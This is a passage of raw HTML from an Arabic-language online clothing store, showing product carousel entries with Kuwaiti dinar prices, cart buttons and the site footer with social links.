	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-192/?add-to-cart=28001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28001" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28001" data-product_sku="wol542" aria-label="إضافة إلى عربة التسوق: &quot;توب&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;توب&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28001" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" data-id="28001" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28001"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-22330 status-publish first instock product_cat-new product_cat-36 product_cat-sale has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="6" data-id="22330">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-key="537edde96d" data-product-id="22330" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/">شورت</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22330" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22330" data-product_sku="WOL145" aria-label="تحديد الخيارات لـ &quot;شورت&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22330" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/" data-id="22330" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22330"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-45845 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="45845">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib.jpg 762w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" data-key="537edde96d" data-product-id="45845" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/">برا</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45845" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="45845" data-product_sku="wol528" aria-label="تحديد الخيارات لـ &quot;برا&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45845" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" data-id="45845" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="45845"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29235 status-publish first instock product_cat-36 product_cat-club-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="29235">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-key="537edde96d" data-product-id="29235" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29235" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29235" data-product_sku="wol431--" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29235" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-id="29235" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29235"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
